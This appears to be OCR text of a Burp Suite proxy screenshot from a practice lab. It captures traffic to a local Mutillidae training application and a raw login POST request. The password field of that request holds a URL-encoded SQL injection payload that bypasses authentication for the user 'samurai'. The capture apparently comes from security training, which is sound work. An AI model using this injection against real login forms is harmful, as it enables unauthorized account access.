 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
279 http://192.168.56.101 POST /mutillidae/index.php?page=login.php 302 25911 HTML php
280 http://detectportal.firefox.com GET /success.txt 200 379 text txt
281 http://192.168.56.101 GET /mutillidae/index.php 200 24600 HTML php
285 http://192.168.56.101 155 script js
286 http://192.168.56.101 156 script js
287 http://192.168.56.101 156 script js
Choose a file to save to
Look In: root
Desktop Templates
Documents Videos
Downloads crack_cookies.txt
Music login1.txt
Pictures
Public
File Name: burp2.txt
Files of Type: All Files
Save Cancel
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=lo
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.56.101/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=5411ad7fabe8b50a566949785ba5f790
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=Login
? < + > Type a search term 0 matches